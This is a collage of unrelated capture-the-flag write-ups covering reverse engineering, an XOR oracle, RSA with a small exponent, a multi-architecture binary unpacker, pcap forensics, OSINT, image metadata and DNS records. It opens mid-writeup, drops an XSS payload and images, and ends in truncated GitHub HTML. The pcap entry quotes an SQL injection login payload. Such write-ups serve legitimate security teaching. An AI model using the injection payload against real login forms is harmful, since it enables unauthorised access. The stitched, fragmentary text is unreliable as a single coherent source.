However due to how mathematics work, we can actually consider those operations to be done on single bytes, but it might cause issues with carry-over.To sum up, the flag is passed via simple `out_byte = (flag_byte+const1) ^ const2` and initially flag characters are shuffled.
## Solution
Since we know that encryption/decryption process is just `out_byte = (in_byte+const1) ^ const2` and we know that this has to match our initial input, we can easily invert this logic thanks to the shuffling!Because the shuffle makes `out_byte` and `in_byte` to be different values, from different positions in the flag input buffer.
Constants are:
```xor = map(ord, '76 58 B4 49 8D 1A 5F 38 D4 23 F8 34 EB 86 F9 AA'.replace(' ', '').decode("hex"))add = map(ord, 'EF BE AD DE AD DE E1 FE 37 13 37 13 66 74 63 67'.replace(' ', '').decode("hex"))shuffle = map(ord, '02 06 07 01 05 0B 09 0E 03 0F 04 08 0A 0C 0D 00'.replace(' ', '').decode("hex"))```
### Example
Notice that at index 0 in shuffle table there is `2`, in add table `EF` and in xor table `76`This means that:
```pythonflag[0] == ((flag[2]+add[0]) ^ xor[0]) & 0xff```
and thus:
```pythonflag[0] == ((ord('F')+0xEF) ^ 0x76) & 0xff```
We can run this and we get as expected value `67` so `C`!
### Full solver
The idea is to use this approach to uncover characters we don't know.Notice for example that in shuffle table value `03` is somewhere in the middle - this means we could use a known 3rd flag character `{` to uncover this middle byte.Hopefully the 4 chars we know will be enough to propagate all others.
We want to loop over the flag we know, and propagate every flag char we can:
```pythondata = 'CTF{' + ''.join(chr(0xff) for i in range(12))result = list(data)for target_index in range(16): src_index = shuffle[target_index] known_char = result[src_index] if known_char != '\xff' and result[target_index] == '\xff': a = add[target_index] x = xor[target_index] val = ((ord(known_char) + a) ^ x) result[target_index] = chr(val % 256)```
If we run this only once, it will propagate only 2 additional characters.We need to run this at most 12 times, to uncover all the missing 12 characters, if each iteration would propagate only a single byte.We could also include trailing `}` and nullbyte at the end, in case we didn't have enough, but it's just fine with only prefix.
### Carry issue
This code prints almost-perfect flag -> `CTF{S1NCf0rM3!}`.The problem is that we're totally dismissing carry!Addition and xor of some lower byte might have overflown and modified the upper byte.
But if we print out `val/256` we can see that there were only a handful and only by `1` so we can guess the right flag.We can also place this broken flag into the binary and look under debugger at the flag generated for comparison.Either way we get `CTF{S1MDf0rM3!}` |
# Coins (misc/ppc, 100p, 96 solved)
## Description
In the task we can connect to a simple service which asks us to solve a version of `coin balance puzzle`.
There are `N` coins with identical (unknown) weight, and one additional coin with different weight.We can ask the service about XOR of weights of coins in range `[a,b]` (inclusive).The goal is to decide which coin has different weight.
## Solution
The solution here is pretty simple and involves binary search.We can simply ask about first half of the range and if the XOR is not `0` then the weird coin has to be in this half, and if XOR is `0` then coin has to be in the other half.Note here: we need to ask about even-size range!Otherwise we would have eg. `5^5^5 = 5`.
This special consideration makes it tricky because we arrive at 2 coins at the end.The solution is to make two additional sets, one including one of those coins and another the other, and also consider the case when we have for example `[0,1]` or `[N,N+1]` and there is no way to construct both sets.
```pythondef binsearch(oracle, sl, sh): search_low = sl search_high = sh while True: if search_high - search_low == 1: if search_low != 0: if oracle(search_low - 1, search_low): return search_low if search_high != sh: if oracle(search_high, search_high + 1): return search_high if search_low == 0: return 0 elif search_high == sh: return search_high search_mid = (search_low + search_high) // 2 if (search_mid - search_low) % 2 != 1: search_mid += 1 if oracle(search_low, search_mid): search_high = search_mid else: search_low = search_mid```
We can easily test this with a sanity check:
```pythondef local_oracle(a, b, w): from operator import xor result = reduce(xor, w[a:b + 1], 0) != 0 return result
def sanity(): for i in range(10000): import random weights = [5 for _ in range(random.randint(100, 2000))] index = random.randint(0, len(weights)) weights.insert(index, 10) res = binsearch(lambda a, b: local_oracle(a, b, weights), 0, len(weights) - 1) assert index == res```
Now that it works we can plug this in to the real oracle:
```python
def PoW(suffix, digest): for prefix in itertools.product(string.ascii_letters + string.digits, repeat=4): p = "".join(prefix) if hashlib.sha256(p + suffix).hexdigest() == digest: return p
def oracle(s, a, b): send(s, str(a) + " " + str(b)) response = receive_until(s, "\n") x = re.findall("\d+", response)[0] return x != '0'
def solve(s, coins): res = binsearch(lambda a, b: oracle(s, a, b), 0, coins - 1) print(res) return res
def main(): host = "34.74.30.191" port = 1337 s = nc(host, port) task = receive_until(s, ":") task = re.findall("XXXX\+(.*)\) == (.*)", task)[0] print(task) p = PoW(task[0], task[1]) print(p) send(s, p) x = receive_until(s, "\n") x = receive_until(s, "\n") x = receive_until(s, "\n") while True: try: coins = receive_until(s, "\n") print(coins) coins = int(re.findall("\d+", coins)[0]) print('coins', coins) x = receive_until(s, "\n") solution = solve(s, coins) print('solution', solution) send(s, "! " + str(solution)) x = receive_until(s, "\n") print(x) except: interactive(s)```
And we get: `inctf{1f_y0u_c4n_dr3am_y0u_c4n_s34rch_1n_logn}` |
## [Original/Source Writeup](https://bigpick.github.io/TodayILearned/articles/2020-10/b01lersbootcamp#clear-the-mind)
We’re given:
```pythonn = 102346477809188164149666237875831487276093753138581452189150581288274762371458335130208782251999067431416740623801548745068435494069196452555130488551392351521104832433338347876647247145940791496418976816678614449219476252610877509106424219285651012126290668046420434492850711642394317803367090778362049205437
c = 4458558515804625757984145622008292910146092770232527464448604606202639682157127059968851563875246010604577447368616002300477986613082254856311395681221546841526780960776842385163089662821
e = 3```
So, this time, it is RSA, but with a poor public exponent (e = 3). We can crack this by simply taking the cube root, assuming that it is unpadded.
```python#!/usr/bin/env python3
# Inspired by / taken from:# https://baotdvi.wordpress.com/2018/11/28/safe-rsa-picoctf-2018/
import gmpy2import binascii
N = 102346477809188164149666237875831487276093753138581452189150581288274762371458335130208782251999067431416740623801548745068435494069196452555130488551392351521104832433338347876647247145940791496418976816678614449219476252610877509106424219285651012126290668046420434492850711642394317803367090778362049205437ct = 4458558515804625757984145622008292910146092770232527464448604606202639682157127059968851563875246010604577447368616002300477986613082254856311395681221546841526780960776842385163089662821e = 3
with gmpy2.local_context(gmpy2.context(), precision=300) as ctx: cube_root = gmpy2.cbrt(ct) print(f"Cube root: {cube_root}") hex0 = str(hex(int(cube_root))) print(f"Hex: {hex0}") ascii_ = binascii.unhexlify(str(hex0)[2:len(hex0)]).decode() print(f"Plaintext: {ascii_}")```
Which running, gives us:
```python cube.pyCube root: 164587995846552213349276905669580061809447554828318448024777341.000000Hex: 0x666c61677b77335f6e6565645f376f5f67305f6433657033727dPlaintext: flag{w3_need_7o_g0_d3ep3r}```
Flag is `flag{w3_need_7o_g0_d3ep3r}`. |
# ArchRide (re, 456p, 36 solved)
## Description
We get a bzip2 archive with a [surprise](https://raw.githubusercontent.com/TFNS/writeups/master/2020-07-31-InCTF/archride/surprise).The archive contains ELF binary.There is a hint:
```There may be multiple solutions per level. Limit your solutions to valid base64 (a-zA-Z0-9/+). You can check for corruption to find the correct input for a level!```
## Analysis
The binary is pretty simple:
```cundefined8 main(void)
{ int xors_passed; size_t input_len; char acStack27 [15]; int i; printf("Enter Key:"); i = 0; while (i < 0xe) { *(undefined4 *)(&buffer_with_user_input + (long)i * 4) = 0; i = i + 1; } fgets(acStack27,0xf,stdin); fill_buffer_with_user_data(acStack27); xors_passed = xor_checks(acStack27); if (((xors_passed == 1) && (xors_passed = xor_checks2(acStack27), xors_passed == 1)) && (input_len = strlen(acStack27), input_len == 0xe)) { drop_new_binary(); puts("Surprise!"); return 0; } puts("Need a better key :("); return 0;}```
There are 2 functions with some xor checks on the input parameters, looks rather Z3-able.Once you pass the checks, the binary executes:
```c
void drop_new_binary(void)
{ FILE *__s; void *__ptr; int index; __s = fopen("surprise","wb"); __ptr = malloc(0xffef1); if (__s != (FILE *)0x0) { index = 0; while (index < 0xffef2) { *(byte *)((long)__ptr + (long)index) = (byte)(&enc_new_binary)[index] ^ (byte)*(undefined4 *)(&buffer_with_user_input + (long)(index % 0xd) * 4); index = index + 1; } fwrite(__ptr,0xffef1,1,__s); fclose(__s); free(__ptr); } return;}```
This basically XORs the `key % 0xd` with some constant array in memory, and saves this in place of `surprise` file.And this file is again a bzip2 archive with a binary, which looks very similar, just the xor checks (and so key) are different, and so is the architecture of the binary!
## Solution
The idea seems pretty clear -> we need to:
- Recover the key- Drop new binary
and repeat this many many times to get the flag.
First part seems reasonably simple -> we could use Z3 or just angr to solve this.It somewhat works, but it turns out for some architectures angr fails :(
Second part seems simple at first, but then you arrive at stuff like ARM or PPC and it's not longer that easy to just run the binary and pass the right key, because you'd need something like qemu to run all of this...
### "Proper" angr solver
Let's start off with the proper angr solver, since it's going to be needed at the very last stage, and it was also useful to get started.
The only hard part was to set the target/avoid because waiting for stdout messages was very slow, and for PIE binary it's not easy to pinpoint the right addresses.We use the stdout as fallback, but for the real targets we pass `fopen` and `puts`.This follows the idea that binary calls `fopen` when key is correct and it drops new archive, and it calls `puts` to print the failure message:
```pythondef is_successful(state): stdout_output = state.posix.dumps(sys.stdout.fileno()) return b"Surprise" in stdout_output
def should_abort(state): stdout_output = state.posix.dumps(sys.stdout.fileno()) return b"Need a better" in stdout_output
def solve_key(): p = angr.Project(main_dir + 'surprise.out', load_options={'auto_load_libs': False}) GOOD = is_successful BAD = should_abort try: cfg = p.analyses.CFGFast() except: pass for _, funcInfo in p.kb.functions.items(): if 'fopen' in funcInfo.name: GOOD = funcInfo.addr elif 'puts' in funcInfo.name: BAD = funcInfo.addr
flag_chars = [claripy.BVS('flag_%d' % i, 8) for i in range(0xe)] flag = claripy.Concat(*flag_chars + [claripy.BVV(b'\n')]) st = p.factory.blank_state(stdin=flag, add_options={angr.options.ZERO_FILL_UNCONSTRAINED_MEMORY,angr.options.ZERO_FILL_UNCONSTRAINED_REGISTERS})
for k in flag_chars: st.solver.add(k < 123) st.solver.add(k > 42) for x in range(44, 47): st.solver.add(k != x) for x in range(58, 65): st.solver.add(k != x) for x in range(91, 97): st.solver.add(k != x) simulation = p.factory.simgr(st) x = simulation.explore(find=GOOD, avoid=BAD) for found in simulation.found: res = [] for arg in flag_chars: res.append(found.solver.eval(arg, cast_to=int)) print(res) result = "".join(map(chr, res)) print(result) return result```
This works pretty well for first few levels.It has some issues with one of the levels where variables were not well constrained and there were many potential keys, most of them wrong.It eventually fails miserably at PPC architecture :(
### Smart solution
One problem here was angr not being able to solve some architectures (possibly this could be mitigated) but another issue was of course running the binary to get new archive.We decided it might be much easier to decrypt and drop the archive `by hand` instead.
#### Reading encrypted payload
First we need to extract the payload.Fortunately it's not that difficult to pinpoint -> it ends where constant string `GCC:` is located in memory.Then it follows a very clear pattern -> it's encoded as 8 byte values with only 1 active byte.So we can move upwards as long as we see this pattern of 8 bytes with just one active.Finally in some cases we had to drop the zero at the start.We don't know if the current binary is little or big endian but we can just look at the first value we recovered and we see if first or last bytes are active:
```pythondef read_archive_data(): with open(main_dir + "surprise.out", 'rb') as f: data = f.read() current = data.index(b"GCC: ") endian = 'little' if int.from_bytes(data[current - 8:current], 'little') > 256: endian = 'big' vals = [] while True: v = int.from_bytes(data[current - 8:current], endian) if v < 256: vals.append(v) else: break current -= 8 vals = vals[::-1] if vals[0] == 0: vals = vals[1:] return vals```
#### Recovering the key
Now we want to recover the key without using angr or any other smart tools.This turns out to be actually trivial if we spent 1 minute to look at those bzip2 archives we already dropped.Specially look at the headers:
```42 5A 68 39 31 41 59 26 53 59 52 C8 3A B0 06 47 F3 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF E1 8E 33 6E F7 73 A1 D7 AC F7 96 F7 97```
```42 5A 68 39 31 41 59 26 53 59 39 AC 24 61 06 49 1E FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF E1 8D 7F 5F 7B EE BE BA BB B6 3D BB B7```
```42 5A 68 39 31 41 59 26 53 59 DF C1 29 3A 06 49 A9 7F FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF E1 8D 5F 7D 8E FB EF 5E F7 9E F7 8F 57```
Not only the first 10 bytes are identical, since it's bzip2 header -> `42 5A 68 39 31 41 59 26 53 59` but more importantly what is with all those `FF`?!
Note that key is 14 bytes and they use only 13 to decrypt payload, and here we have 10 bytes of contant header and about 30 `FF` bytes.More than enough to recover the key:
```pythondef solve_key2(data): print([hex(c) for c in data[:10]]) known_key1 = [a ^ b for a, b in zip(b'\xff' * 33, data[0x13:])] print(known_key1) expected_header = b'\x42\x5A\x68\x39\x31\x41\x59\x26\x53\x59' known_key3 = [a ^ b for a, b in zip(expected_header, data)] print(known_key3) key = (known_key3 + known_key1[4:])[:14] print(key) key = "".join(map(chr, key)) print(key) return key```
### Plugging in
We now can run this in a loop:
```pythondef main(): index = 0 while True: data = read_archive_data() result = solve_key(data) decode_new_archive(data, index, result) # unpack and prepare next stage time.sleep(5) os.system('bzip2 -d -f -k ' + main_dir + 'surprise_' + str(index)) time.sleep(5) if os.path.exists(main_dir + 'surprise_' + str(index) + '.out'): os.system('cp ' + main_dir + 'surprise_' + str(index) + '.out ' + main_dir + 'surprise.out') index += 1 break```
And it works like a charm until the very last stage, where we get some broken key and the dropped file is not a valid archive anymore.Fortunately we still have the angr solver, so we just run it with the last binary, and we get a nice key.It turns out the last binary drops ELF instead of bzip2, and flag is in strings: `inctf{x32_x64_ARM_MAC_powerPC_4rch_maz3_6745}` |
# Krevedka (forensics, 50p, 164 solved)
In the task we get a 300MB pcap file to analyse (sorry, won't include it here).We know that the user who got hacked had login `caleches` and we're supposed to find the attacker's login.
If we look for victim login we find:
```POST /login HTTP/1.1Host: kr3vedko.comUser-Agent: UCWEB/2.0 (Linux; U; Opera Mini/7.1.32052/30.3697; www1.smart.com.ph/; GT-S5360) U2/1.0.0 UCBrowser/9.8.0.534 MobileAccept-Encoding: gzip, deflateAccept: */*Connection: keep-aliveCookie: session=b75d53bb-1326-4d78-aedf-9bd92e237fbfContent-Length: 39Content-Type: application/x-www-form-urlencoded
login=caleches&password=%22+or+1%3D1+--```
so a classic SQLi attack vector.
The idea to find the real attacker is pretty simple: notice that there was already a session cookie included in the request! Perhaps it was set during previous attacker login?Sadly, not the case.
On top of that attacker had some really interesting UA string, not very common.If we look for the UA we can find:
```POST /login HTTP/1.1Host: kr3vedko.comUser-Agent: UCWEB/2.0 (Linux; U; Opera Mini/7.1.32052/30.3697; www1.smart.com.ph/; GT-S5360) U2/1.0.0 UCBrowser/9.8.0.534 MobileAccept-Encoding: gzip, deflateAccept: */*Connection: keep-aliveCookie: session=d4c78f87-b88c-4833-8851-ffd12856cf39Content-Length: 35Content-Type: application/x-www-form-urlencoded
login=micropetalous&password=1221nr```
And this is our flag: `cybrics{micropetalous}` |
`We've identified a malicious troll who may be linked to a ransomware-esque virus. They've been making posts using the hashtag "#shrive". For now, just sift through the irrelevant junk and try to find another one of their accounts.` Twitter primarily uses hashtags, so we search #shrive on there first. Results in latest show us . This V760DHM person looks suspicious, as free malware removal is a common method for trojans to get into a system. Scrolling through their history, we find [this tweet](https://twitter.com/V760DHM/status/1311551737380179968) which links to an imgur post. . The account has the same name, and so we investiagte that. There are only two posts under this account. Looking at the trollface post, we find  in the comments. flag: `flag{shu7_up_4nd_d4nc3_G5jM30}` |
## [Original/Source Writeup](https://bigpick.github.io/TodayILearned/articles/2020-10/b01lersbootcamp#granular-data)
We’re given a simple PNG photo, whose appearance doesn’t matter to solving this problem. The description suggests we need to look for location, which is sometimes a field in an image file that can be seen in it’s metadata. Use `exiftool` to inspect the image:
```exiftool GarrettScholes-df317e3519426b22c71c81e87aed2412.pngExifTool Version Number : 11.91File Name : GarrettScholes-df317e3519426b22c71c81e87aed2412.pngDirectory : ../..File Size : 86 kBFile Modification Date/Time : 2020:10:04 17:51:54-04:00File Access Date/Time : 2020:10:04 17:51:56-04:00File Inode Change Date/Time : 2020:10:04 17:51:55-04:00File Permissions : rw-r--r--File Type : PNGFile Type Extension : pngMIME Type : image/pngImage Width : 400Image Height : 400Bit Depth : 8Color Type : RGB with AlphaCompression : Deflate/InflateFilter : AdaptiveInterlace : NoninterlacedXMP Toolkit : Adobe XMP Core 6.0-c002 79.164460, 2020/05/12-16:04:17Authors Position : Software EngineerCreator : Garrett ScholesTitle : Cute SelfieCreator City : flag{h4t3d_1n_th3_n4t10n_0MTBu}Creator Country : United KingdomImage Size : 400x400Megapixels : 0.160```
Flag is `flag{h4t3d_1n_th3_n4t10n_0MTBu}`. |
Go to <URL>/maze the Open Inspect Element and watch The value of Token is changing In around 4-5 sec.Grab the value of Token and palce it into the script And run
U got the flag...Caution : Do it fast before the value of the token is change. |
# Web BadminWebSolves 68## Challenge

## Solution
following the provided challenge link```https://chal.duc.tf:30102```we are met with the following web page

that ain't good :(
some recon and by viewing source we get a hint, another link commented out

following the link ```https://epicgame.play.duc.tf```
we are met with the following error

aha why so??
....decided to search around, came across two interesting ways to solve the challenge
using ```dig``` and ```host``` commands and reading the DNS TXT records
```dig epicgame.play.duc.tf``` and we get the flag

```host -t txt epicgame.play.duc.tf``` also gives us the flag
Flag : DUCTF{wait_im_confused_what_are_record_types_in_DNS???} |
# b01lers
Ctf At: https://play.ctf.b01lers.com/home
## Find That Data!
**Solution**When we first visit the website, we see a simple login screen. It doesn't seem to be related to sql, and when we open up the source code, we can see the username and password in the source code.
After logging in, we see a game screen. We need to get from one end of a maze that changed every second to the other end. When we open the source code, we can see the game's source javascript code. It appears that the game is run locally, so we are able to use to console to interact with the game. We can just copy paste the code from the game's 'win' function into the console, and boom! An alert with the flag appears!
## First Day Inspection
**Solution**This is a simple inspect element problem. The 5 pieces of the flag are littered in different sections of inspect element.
## Reindeer Flotilla
**Solution**This is a basic xss problem. The goal is to get an alert to appear on the screen. Unfortunately, it doesn't seem to let you use a `<script>` tag. We can bypass this by using another html tag to run the javascript, for example, an `` tag. `````` |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" integrity="sha512-L06pZD/4Yecj8D8pY5aYfA7oKG6CI8/hlx2K9ZlXOS/j5TnYEjrusaVa9ZIb9O3/tBHmnRFLzaC1ixcafWtaAg==" rel="stylesheet" href="https://github.githubassets.com/assets/light-2f4ea9643ff861e723f03f296396987c.css" /><link crossorigin="anonymous" media="all" integrity="sha512-xcx3R1NmKjgOAE2DsCHYbus068pwqr4i3Xaa1osduISrxqYFi3zIaBLqjzt5FM9VSHqFN7mneFXK73Z9a2QRJg==" rel="stylesheet" href="https://github.githubassets.com/assets/dark-c5cc774753662a380e004d83b021d86e.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" integrity="sha512-xlDV9el7Cjd+KTSbwspx+c8its28uxn++hLZ9pqYYo1zOVcpLPlElTo42iA/8gV3xYfLvgqRZ3dQPxHCu4UaOQ==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-c650d5f5e97b0a377e29349bc2ca71f9.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" integrity="sha512-jkzjbgytRSAyC4EMcrdpez+aJ2CROSpfemvgO2TImxO6XgWWHNG2qSr2htlD1SL78zfuPXb+iXaVTS5jocG0DA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-8e4ce36e0cad4520320b810c72b7697b.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" integrity="sha512-FzS8HhJ7XSHmx/dBll4FYlvu+8eivvb7jnttZy9KM5plsMkgbEghYKJszrFFauqQvv7ezYdbk7v/d8UtdjG9rw==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-1734bc1e127b5d21e6c7f741965e0562.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" integrity="sha512-IpkvxndMpMcO4paMJl83lYTcy18jv2jqG7mHZnTfr9HRV09iMhuQ/HrE+4mQO2nshL7ZLejO1OiVNDQkyVFOCA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-22992fc6774ca4c70ee2968c265f3795.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-4hzfg/znP4UxIOUt/r3SNYEZ6jBPJIS6PH4VC26tE0Nd4xAymMC3KXDaC9YITfG4fhyfxuB1YnDHo1H2iUwsfg==" rel="stylesheet" href="https://github.githubassets.com/assets/frameworks-e21cdf83fce73f853120e52dfebdd235.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-sT0AyFLl78shyaRWRXOw8uwRSnR+7tURIXoJwVYadATkrqeWfze5y/tOu8MS1mbzUKl6pgLjfEdT+U8bwBJHfQ==" rel="stylesheet" href="https://github.githubassets.com/assets/behaviors-b13d00c852e5efcb21c9a4564573b0f2.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-jdtbQr5ZSKZqID/c80i87Ml+YyEhYVd5sF9szeR+Xuvbfhi4yLJbEsSllzk0XRzcbWqD4tDtshhRo5IuJx4Mzw==" rel="stylesheet" href="https://github.githubassets.com/assets/github-8ddb5b42be5948a66a203fdcf348bcec.css" />
<script crossorigin="anonymous" defer="defer" integrity="sha512-/0zs/So9AxtDONKx324yW8s62PoPMx4Epxmk1aJmMgIYIKUkQg4YqlZQ06B4j0tSXQcUB8/zWiIkhLtVEozU/w==" type="application/javascript" src="https://github.githubassets.com/assets/environment-ff4cecfd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-8p4kkx6e3xBq1g3NP0O3/AW/aiTQ+VRxYencIeMD8crx7AEwrOTV+XOL/UE8cw4vEvkoU/zzLEZ9cud0jFfI4w==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-frameworks-f29e2493.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-slE3Aa2Duzwgju0UbTfes+w5slmaEOhXwom+Ev+pPsxxOpeh2CGZqfriJGr6pkhTZX+ffOTTYl3GnSLtp7AkJw==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-vendor-b2513701.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ZDU7IsI6lFo4eeBuqkrh/Htsa12ZYOi44uBhKqG0LyV6XHM502iJjjsIVnmtmNXrrC9oGMf2O5i57Bx4lwGsXw==" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-64353b22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ODZJzCJpaOfusrIka5QVZQcPiO9LBGyrrMYjhhJWSLuCN5WbZ5xiEiiOPOKVu71dqygyRdB2TY7AKPA1J5hqdg==" type="application/javascript" data-module-id="./chunk-unveil.js" data-src="https://github.githubassets.com/assets/chunk-unveil-383649cc.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-emPgUbSwW9ezLCgRnTE7n4fbbfc/MqEEDHmnkmG61dTyjWKHTYKN4wN3OPS7SY0fwmSJ8mB5+gng2nZw4/HsUg==" type="application/javascript" data-module-id="./chunk-animate-on-scroll.js" data-src="https://github.githubassets.com/assets/chunk-animate-on-scroll-7a63e051.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-pWX6rMbTl/ERAhhtbAyXiJzoXFr91jp/mRy2Xk4OpAId3aVFI2X+yI8X3mhbf985F5BRHamuRx20kG62nRtSLQ==" type="application/javascript" data-module-id="./chunk-ref-selector.js" data-src="https://github.githubassets.com/assets/chunk-ref-selector-a565faac.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GKiNgfnSOtC7SUFIvLZMYoteE7iKDONxzaeovKiziJczuW1P4KMU1KhXeoTv4WEN0ufeXC9ejA8HvgYa+xPAAQ==" type="application/javascript" data-module-id="./chunk-filter-input.js" data-src="https://github.githubassets.com/assets/chunk-filter-input-18a88d81.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HRWFwpj3BLrXflQCvPbnuXPFjpnti5TtcqJqUx/b6klMyuskNlUBIo+1UT0KVHFdEW/Y9QKjmXlZxhP6z1j5pg==" type="application/javascript" data-module-id="./chunk-edit.js" data-src="https://github.githubassets.com/assets/chunk-edit-1d1585c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GhqHDMwaAgqUsjVyltYVhaaLYy2G887rPRXXNbsdaI+Xm3dh0fbaHLhZns70EjFAEpXBgCAYFYdnlG1IQFmz1A==" type="application/javascript" data-module-id="./chunk-responsive-underlinenav.js" data-src="https://github.githubassets.com/assets/chunk-responsive-underlinenav-1a1a870c.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-gmw7obKL/JEHWPp6zWFh+ynbXUFOidj1DN2aPiTDwP8Gair0moVuDmA340LD84A29I3ZPak19CEiumG+oIiseg==" type="application/javascript" data-module-id="./chunk-tag-input.js" data-src="https://github.githubassets.com/assets/chunk-tag-input-826c3ba1.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ao9llFIlj54ApuKf2QLboXukbu2h7MHfMmtYHrrsVe1lprKNLiA0usVcRpvruKhfT5STDuWm/GGmyx8ox27hWQ==" type="application/javascript" data-module-id="./chunk-notification-list-focus.js" data-src="https://github.githubassets.com/assets/chunk-notification-list-focus-028f6594.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SPWd3rzrxmU6xW6vy1JPWCd+3uWFWmnd0MVGpmw/TpHWUAdLWDqL8kWyC/sBIZJmda4mTtUO1DHJQzAXRSrC+g==" type="application/javascript" data-module-id="./chunk-cookies.js" data-src="https://github.githubassets.com/assets/chunk-cookies-48f59dde.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MK53GXbb2BPV+ADlEbJbkrvg34WPcAd5RC2nBJhUH1tR/Mjr9xrsf56ptBajfWcIWKRKbqqRtLktgr0wAbB3zw==" type="application/javascript" data-module-id="./chunk-async-export.js" data-src="https://github.githubassets.com/assets/chunk-async-export-30ae7719.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-tw9SApiMkftVBYeb6/VGhEwGNw8tlyBhXc9RVXH4UbCD6u+48uuCMvXf3bxvBdOld0OoYg83SnD2mgJWhdaTiQ==" type="application/javascript" data-module-id="./chunk-premium-runners.js" data-src="https://github.githubassets.com/assets/chunk-premium-runners-b70f5202.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D576CjzS9sbDqFBJdq0Y6+KVMHXkO6mLFO/GRL1NtoE8jgXjAvmdjoZ4nNMWyDwqbtBHspvupORzE9L+YoBLYQ==" type="application/javascript" data-module-id="./chunk-get-repo-element.js" data-src="https://github.githubassets.com/assets/chunk-get-repo-element-0f9efa0a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xhSAO0KtnFAlRqAK+mg8BPj/J334ccvnCmmjmBQBCgZcsoO9teHJSS6oAn3XOWYFsWPU2JehwG7S3OVEbLwdUg==" type="application/javascript" data-module-id="./chunk-color-modes.js" data-src="https://github.githubassets.com/assets/chunk-color-modes-c614803b.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-jitxouuFY6SUcDZV5W3jhadVEIfFBfCQZxfPV3kxNnsWEBzbxMJFp0ccLb7+OlBjSs1zU/MNtuOV6T9Ay7lx4w==" type="application/javascript" data-module-id="./chunk-copy.js" data-src="https://github.githubassets.com/assets/chunk-copy-8e2b71a2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Auj2atZZccqguPinFmOL2k1TCzZs/yfMMFF5aMYMB/5miqEN7v4oAFG0o3Np24NOTkJ9o/txZCeuT6NGHgGoUA==" type="application/javascript" data-module-id="./chunk-voting.js" data-src="https://github.githubassets.com/assets/chunk-voting-02e8f66a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HDsLJf6gAN+WDFaJneJwmIY82XkZKWqeX7tStBLRh1XM53K8vMV6JZvjq/UQXszaNVWxWcuYtgYTG6ZWo8+QSw==" type="application/javascript" data-module-id="./chunk-confetti.js" data-src="https://github.githubassets.com/assets/chunk-confetti-1c3b0b25.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-zEirtMGIgj3NVAnB8kWhDykK5NLa7q4ugkIxB7EftbovRjhU3X5I/20Rploa4KGPwAR27e36rAljHIsDKbTm/Q==" type="application/javascript" data-module-id="./chunk-codemirror.js" data-src="https://github.githubassets.com/assets/chunk-codemirror-cc48abb4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Gr3ZcJt5t73JeBM3NwOEziKyDZ3HpHwzqZL/c1pgTUfo+6QC5f88XXRw/RT6X2diwqvaa3OVFh0oWsZ9ZxhtdQ==" type="application/javascript" data-module-id="./chunk-tip.js" data-src="https://github.githubassets.com/assets/chunk-tip-1abdd970.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EdQvlnI4Pu5Q6K0HCvp+mi0Vw9ZuwaEuhbnCbmFKX+c0xwiUWY0L3n9P0F6doLhaHhfpvW3718+miL11WG4BeA==" type="application/javascript" data-module-id="./chunk-line.js" data-src="https://github.githubassets.com/assets/chunk-line-11d42f96.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4zSHP2sQXPKoN9jFy8q2ThHsQNej8s4qhubSR4g0/2dTexAEnoTG+RbaffdIhmjfghGjpS/DlE0cdSTFEOcipQ==" type="application/javascript" data-module-id="./chunk-array.js" data-src="https://github.githubassets.com/assets/chunk-array-e334873f.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-g8fb6U7h9SkWgiK69nfNMn4aN5D2YBYPZUbCIuLpemWoOw8NOaZY8Z0hPq4RUVs4+bYdCFR6K719k8lwFeUijg==" type="application/javascript" data-module-id="./chunk-band.js" 